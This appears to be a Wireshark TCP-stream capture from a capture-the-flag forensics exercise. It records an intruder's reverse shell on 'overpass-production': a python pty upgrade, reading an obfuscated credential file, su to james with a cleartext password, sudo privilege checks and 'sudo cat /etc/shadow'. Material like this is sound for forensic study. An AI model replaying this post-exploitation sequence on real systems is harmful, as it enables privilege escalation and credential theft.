 /bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/www/html/development/uploads$ su
james
su james
Password: whenevernoteartinstant
james@overpass-production:/var/www/html/development/uploads$ cd ~
cd ~
james@overpass-production:~$ sudo -l]
sudo -l]
sudo: invalid option -- ']'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
[command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] file ...
james@overpass-production:~$ sudo -l
sudo -l
[sudo] password for james: whenevernoteartinstant
Matching Defaults entries for james on overpass-production:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on overpass-production:
(ALL : ALL) ALL
james@overpass-production:~$ sudo cat /etc/shadow
sudo cat /etc/shadow
root:*:18295:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
67 client pkts, 19 server pkts, 38 turns.
Entire conversation (6,980 bytes) Show data as ASCII Stream 3
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help